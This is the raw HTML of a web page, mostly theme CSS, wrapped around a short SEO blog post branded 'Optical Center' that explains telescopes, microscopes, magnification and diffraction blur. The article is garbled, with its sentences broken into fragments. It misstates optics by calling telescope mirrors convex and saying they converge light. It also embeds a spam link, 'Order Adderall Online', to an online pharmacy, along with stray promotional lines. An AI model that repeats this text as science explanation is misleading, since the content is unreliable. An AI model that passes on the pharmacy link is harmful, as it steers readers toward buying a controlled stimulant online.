                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_82,
                .tdi_82 > p,
                .tdi_82 .tdb-block-inner > p{
			        font-family:Montserrat !important;
		        }.tdi_82 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #222222;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h2><strong>Optical Center:</strong></h2>
<p>Your eye from the eyepiece is almost parallel. Using your small-angle approximation. You can then replace the angles in the magnification equation. With the new expressions of image height and focal lengths. After all the like terms cancel out. You’re left with the magnification equation for the focal length of the aim lens <strong><a href="https://opticalcenter.store/">Optical Center</a></strong> and the eyepiece. Galileo pioneered the use of refracting telescopes in astronomy. But today, many other types of telescopes a uses for space research. Many, like the Hubble Space Telescope. Are reflecting telescopes, using mirrors as the aim</p>
<p><img loading="lazy" class="wp-image-457 size-full" src="https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920.jpg" alt="Optical Center" width="1920" height="1440" srcset="https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920.jpg 1920w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-300x225.jpg 300w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-1024x768.jpg 1024w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-768x576.jpg 768w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-1536x1152.jpg 1536w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-150x113.jpg 150w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-696x522.jpg 696w, https://movietonews.com/wp-content/uploads/2022/07/glasses-g9fe95febe_1920-1068x801.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<h3><strong>Optical Center Mirrors:</strong></h3>
<p>A lens so that they can have huge openings. Taking in as much light as possible to best capture images of distant objects. These mirrors are convex, causing rays to converge. Into a real image, which is then magnified through an. The eyepiece or projected onto a digital sensor. Now, let’s switch gears and shrink back. Down to the small stuff. A simple magnifier isn’t enough to study. Objects on the cellular scale, so we’ve developed compound microscopes Optical Center. Like a telescope, use aim lenses and eyepieces to magnify objects. Only this time, the object&#8217;s distance to the aim lens is much smaller.</p>
<h3><strong>Observer to View:</strong></h3>
<p>An object is a place beyond the focal point of the aim lens, so light rays again. Form a flipped real image on the other side. And like with telescopes, the real image is inside the focal point of the eyepiece, generating. A large virtual image for the observer to view. Now, remember, for all these optical instruments. Our original optics equations still hold true! We have the magnification equation. <a href="https://buyuspharma.com/product-category/buy-adderall-online/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Order Adderall Online&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Order Adderall Online</span></a></p>
<p>Also Read pubg guider</p>
<h3>Expressed subtended :</h3>
<p>angles, but we can still use the equations. Distance and height for both objects and images. Likewise, the thin lens equation is still. Applicable in most of our basic situations in Optical Center. Remember that? It’s the equation that relates the object distance And the image distance to the lens’s focal length. Now, as amazing as our technology has</p>
<h4><strong>Blurred Images: </strong></h4>
<p>Become for capturing images, we can’t escape the fundamental wave nature of light! When we first learned about how light travels as a wave, we saw how light passes through a thin. The slit spreads beyond the edges Optical Center of the slit. This diffraction, which is the reshaping of light by obstacles, happens in lenses too. Since lenses have edges, the incoming rays will. Always diffract and produce blurred images, Even if the lens is a craft.</p>
<h4><strong>Optical Center Lens:</strong></h4>
<p>For instance, a single point of light. When captured by a camera, will appear as a central bright spot. Known as a diffraction disk, with weakening circular rings of light spreading out from it. The ability of a camera to produce images. Of points very close together resolution in Optical Center, A term that you’ve heard before. The higher the resolution, the clearer two. Points that are close together will appear in an image. For telescopes and microscopes, the ability. To resolve an image becomes more difficult. As the magnification gets higher because of the diffraction patterns</p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;For more interesting Blogs, Please Visit Pop Plus Minus&quot;}" data-sheets-userformat="{&quot;2&quot;:4512,&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">For more interesting Blogs, Please Visit Mahatma Ela App</span></p>
<h4><strong>Virtual Image:</strong></h4>
<p>So, the magnifying power of optical tools is a Limit, because light acts like the wave that it is. Today, we learned about the human eye&#8217;s functions. Like a camera. We also studied simple magnifiers and how. To generate an enlarged virtual image. Then, we analyzed how refracting. Telescopes and compound microscopes Optical Center. Function using the same principles. Finally, we discussed how the wave nature of light affects the resolution of images. In cameras and all optical instruments. Thanks to Prudential for sponsoring this blog</p>
<p>Also Read : <strong>no gass pubg apk</strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_83 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_83 span{
                    margin-right: 4px;
                
                    padding: 5px 10px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_83 a{
                    margin-right: 4px;
                
                    padding: 4px 8px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_83 a:hover{
                    background-color: #d3303e;
                
                    border-color: #d3303e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 a{
                    border: 1px solid #ededed;
                
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_83 span{
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 a{
                    border: 1px solid #ededed;
                
					font-family:Montserrat !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_83 span{
					font-family:Montserrat !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://movietonews.com/tag/optical-center-design/">optical center design</a></li><li><a href="https://movietonews.com/tag/optical-center-espana/">optical center espana</a></li><li><a href="https://movietonews.com/tag/optical-center-near-me/">optical center near me</a></li><li><a href="https://movietonews.com/tag/optical-center-of-lens/">optical center of lens</a></li><li><a href="https://movietonews.com/tag/optical-center-of-mirror/">optical center of mirror</a></li><li><a href="https://movietonews.com/tag/optical-center-reviews/">optical center reviews</a></li><li><a href="https://movietonews.com/tag/optical-center-uk/">optical center uk</a></li><li><a href="https://movietonews.com/tag/optical-center-wikipedia/">optical center wikipedia</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:20px !important;
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-top:15px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
